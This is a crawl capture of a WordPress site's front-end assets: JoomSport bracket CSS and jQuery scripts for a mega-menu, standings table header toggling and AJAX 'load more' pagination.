  box-shadow: 2px 0px 5px rgba(0, 0, 0, 0.2),-2px 0px 5px rgba(0, 0, 0, 0.2);
}
#joomsport-container .drawBracketContainerFE .table td.even .kntmprow > div{
  border-left: 1px solid #ddd;
}
#joomsport-container .drawBracketContainerFE .table td.even .kntmprow > div:first-child{
  border: 0;
}
#joomsport-container .drawBracketContainerFE .table td.even .knockplName{
  display:table-cell;
  padding: 0;
}
#joomsport-container .drawBracketContainerFE .table td.even .knockscore{
  display:table-cell;
  min-width: 32px;
  height: 32px;
  vertical-align: middle;
  text-align: center;
  font-weight: bold;
}
#joomsport-container .drawBracketContainerFE .table td.even .knockfix{
  position: relative;
  max-width: 32px;
}
#joomsport-container .drawBracketContainerFE .table td.even .js_div_particName{
  display: inline;
  padding:0px 10px;
  color: #aaa;
  vertical-align: top;
  font-size: 13px;
  text-transform: uppercase;
}
#joomsport-container .drawBracketContainerFE .table td.even .js_div_particName > a{
  color: #757575;
}
#joomsport-container .drawBracketContainerFE .table td.even .knockscore > a{
  display:block;
  width: 32px;
  font-size: 14px;
  text-decoration: none;
}
#joomsport-container .drawBracketContainerFE .table td.even .knocktop .knockfix > a{
  position: absolute;
  top: 50%;
  font-size: 20px;
}
#joomsport-container .drawBracketContainerFE .table td.even .knockbot .knockfix > a{
  visibility: hidden;
}

/*Prediction future knockout*/
#joomsport-container #jsprediction_bracket .drawBracketContainerFE .table td.even .player{
  width: 100%;
}
/*Prediction knockout*/
.drawBracketContainerFE.userPickTable div[class^="jsborderI"]{
  margin-top: 70px!important;
}

/*RTL*/
html[dir="rtl"] div[class^='drawBracketContainer'] .jsborderI {
  border-left: 1px solid #ccc;
  border-right: none!important;
}
html[dir="rtl"] div[class^='drawBracketContainer'] .table td.even .knockplName {
  text-align: right;
}
html[dir="rtl"] div[class^='drawBracketContainer'] .table td.even .knockround {
  margin-left:0;
  margin-right:9px;
}
html[dir="rtl"] div[class^='drawBracketContainer'] .table td.even:first-child .knockround{
  margin-right: 0;
}
html[dir="rtl"] .drawBracketContainerBE .table td.even .knockscore {
  border-right: 1px solid #ccc;
  border-left: 0;
}
html[dir="rtl"] .drawBracketContainerBE .table td{
  padding: 0 0 10px 20px !important;
  text-align: right;
}
html[dir="rtl"] .drawBracketContainerBE .table td.even .fa-arrow-circle-right{
  right: auto;
  left: 0;
}
html[dir="rtl"] .drawBracketContainerBE .table td.even .fa-arrow-circle-right:before{
  content: "\f0a8";
}
html[dir="rtl"] .drawBracketContainerBE .table td.even .fa-plus-square{
 right: auto;
 left: 2px;
}
html[dir="rtl"] .drawBracketContainerFE .table td.even .kntmprow > div {
  border-left: none!important;
  border-right: 1px solid #ddd;
}

--- FILE ---
content_type: application/javascript
request_url: https://ffb.bi/wp-content/themes/onews/js/megamenu.js
body_size: 4270
content:
(function($){
	$.fn.megamenu = function(options) {
		options = jQuery.extend({
			  wrap:'.nav-mega',
			  speed: 0,
			  justify: "",
			  rtl: false,
			  mm_timeout: 0
		  }, options);
		var menuwrap = $(this);
		buildmenu(menuwrap);
		/* Build menu */
		function buildmenu(mwrap){
			mwrap.find('.onews-mega > li').each(function(){
				var menucontent 		= $(this).find(".dropdown-menu");
				var menuitemlink 		= $(this).find(".item-link:first");
				var menucontentinner 	= $(this).find(".nav-level1");
				var mshow_timer = 0;
				var mhide_timer = 0;
				var li = $(this);
				var islevel1 = (li.hasClass('level1')) ?true:false;
				var havechild = (li.hasClass('dropdown')) ?true:false;
				var menu_event = $( 'body' ).hasClass( 'menu-click' );
				if( menu_event ){
					li.on( 'click', function(){
						 positionSubMenu(li, islevel1);	
						$(this).find( '>ul').toggleClass( 'visible' );
					});
					$(document).mouseup(function (e){
							var container = li.find( '>ul');
							if (!container.is(e.target) && container.has(e.target).length === 0) {
									container.removeClass( 'visible' );
							}
					});
					li.find( '> a[data-toogle="dropdown"]' ).on( 'click', function(e){
						e.preventDefault();			
					});
					
				}else{
					li.mouseenter(function(el){
						li.find( '>ul').addClass( 'visible' );
						if(havechild){
							positionSubMenu(li, islevel1);						
						}
					}).mouseleave(function(el){ 
						li.find( '>ul').removeClass( 'visible' );				
					});
				}
			});
		}		
		
		function positionSubMenu(el, islevel1){
			menucontent 		= $(el).find(".dropdown-menu");
			menuitemlink 		= $(el).find(".item-link");
	    	menucontentinner 	= $(el).find(".nav-level1");
	    	wrap_O				= ( options.rtl == false ) ? menuwrap.offset().left : ( $(window).width() - (menuwrap.offset().left + menuwrap.outerWidth()) );
	    	wrap_W				= menuwrap.outerWidth();
	    	menuitemli_O		= ( options.rtl == false ) ? menuitemlink.parent('li').offset().left : ( $(window).width() - (menuitemlink.parent('li').offset().left + menuitemlink.parent('li').outerWidth()) );
	    	menuitemli_W		= menuitemlink.parent('li').outerWidth();
	    	menuitemlink_H		= menuitemlink.outerHeight();
	    	menuitemlink_W		= menuitemlink.outerWidth();
	    	menuitemlink_O		= ( options.rtl == false ) ? menuitemlink.offset().left : ( $(window).width() - (menuitemlink.offset().left + menuitemlink.outerWidth()) );
	    	menucontent_W		= menucontent.outerWidth();
			
			if (islevel1) { 				
				
				if(options.justify == "left"){
					var wrap_RE = wrap_O + wrap_W;

					var menucontent_RE = menuitemlink_O + menucontent_W;
					
					if( menucontent_RE >= wrap_RE ) { 
						if( options.rtl == false ){
							menucontent.css({
								'left':wrap_RE - menucontent_RE + menuitemlink_O - menuitemli_O + 'px'
							}); 
						}else{
							menucontent.css({
								'left': 'auto',
								'right':wrap_RE - menucontent_RE + menuitemlink_O - menuitemli_O + 'px'
							});
						}
					}
				} 
			}else{
				_leftsub = 0;
				menucontent.css({
					'top': menuitemlink_H*0 +"px",
					'left': menuitemlink_W + _leftsub + 'px'
				})
				
				if(options.justify == "left"){
					var wrap_RE = wrap_O + wrap_W;
					var menucontent_RE = menuitemli_O + menuitemli_W + _leftsub + menucontent_W;
											
					if( menucontent_RE >= wrap_RE ) { 
						menucontent.css({
							'left': _leftsub - menucontent_W + 'px'
						}); 
					}
				} else if( options.justify == "right" ) {
					var wrap_LE = wrap_O;
					
					var menucontent_LE = menuitemli_O - menucontent_W + _leftsub;
											
					if( menucontent_LE <= wrap_LE ) { 
						menucontent.css({
							'left': menuitemli_W - _leftsub + 'px'
						}); 
					} else {
						menucontent.css({
							'left':  - _leftsub - menucontent_W + 'px'
						}); 
					}
				}
			}
		}
	};
	
	jQuery(function($){
		var rtl = $('body').hasClass('rtl');
		$('.header-mid > .container').megamenu({ 
			wrap:'.nav-mega',
			justify: 'left',
			rtl: rtl
		});
		$('.header-bottom > .container').megamenu({ 
			wrap:'.nav-mega',
			justify: 'left',
			rtl: rtl
		});
	});
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/sportleague/assets/js/joomsport_standings.js?ver=5.9.12
body_size: 1197
content:
if(typeof JSwindowSize !== 'function'){
    function jsToggleTH() {
        jQuery('table[id^="jstable_"] th').each( function(){
            var alternate = true;
            jQuery(this).click(function() {
                jQuery(this).find("span").each(function() {
                    if (alternate) { var shrtname = jQuery(this).attr("jsattr-full"); var text = jQuery(this).text(shrtname); } else { var shrtname = jQuery(this).attr("jsattr-short"); var text = jQuery(this).text(shrtname); }
                });
                alternate = !alternate;
            });	
        });
    }
    function JSwindowSize() {
        jQuery('table[id^="jstable_"]').each( function() {
            var conths = jQuery(this).parent().width();
            var thswdth = jQuery(this).find('th');
            var scrlths = 0;
            thswdth.each(function(){ scrlths+=jQuery(this).innerWidth(); });
            jQuery(this).find("span").each(function() {
                if (scrlths > conths) { var shrtname = jQuery(this).attr("jsattr-short"); var text = jQuery(this).text(shrtname).addClass("short"); return jsToggleTH(); }
            });
        });
    }
    jQuery(window).on('load',JSwindowSize);
}

--- FILE ---
content_type: application/javascript
request_url: https://ffb.bi/wp-content/plugins/sw_core/js/loadmore.js
body_size: 1624
content:
(function($) {
	"use strict";
	
	$( '.sw-ajax-loadmore' ).each(function(){
		var  page  = 1;	
		$( 'a[data-load="resp_loadmore"]' ).on( 'click', function(){
			$(this).removeAttr( 'href' );
			var target = $(this);
			var number = target.data( 'number' ),
			parent_id  = target.data( 'id' ),
			max_page	 = target.data( 'maxpage' ),
			category	 = target.data( 'category' ),
			orderby		 = target.data( 'orderby' ),
			order		 	 = target.data( 'order' ),
			layout	 	 = target.data( 'layout' ),
			ajaxurl		 = loadmore.url;
			
			var container = $(parent_id).find( '.responsive-container' );
			
			if( page >= max_page ){
				return false;
			}		
			target.parent().addClass( 'loading' );
				
			jQuery.ajax({
				type: "POST",
				url: ajaxurl,
				data: ({
					action 	: "sw_resp_loadmore_ajax",
					catid  	: category,
					numb   	: number,
					orderby	: orderby,
					order		: order,
					page 		: page,
					layout	: layout
				}),
				 success: function(data) {		
					var newItems = $(data);
					target.parent().removeClass('loading');
					if( newItems.length > 0 ){
						newItems.imagesLoaded( function(){
							setTimeout(function(){
								newItems.insertAfter( parent_id + ' .item:nth-last-child(1)' );
							}, 500);
						});					
						page = page + 1;
						if( newItems.length < number ){
							target.parent().addClass( 'btn-loaded' );
						}
						if( page >= max_page ){
							target.parent().addClass( 'btn-loaded' );
						}
					}else{
						target.parent().addClass( 'btn-loaded' );
					}
				}
			});
		});
	});
}(jQuery));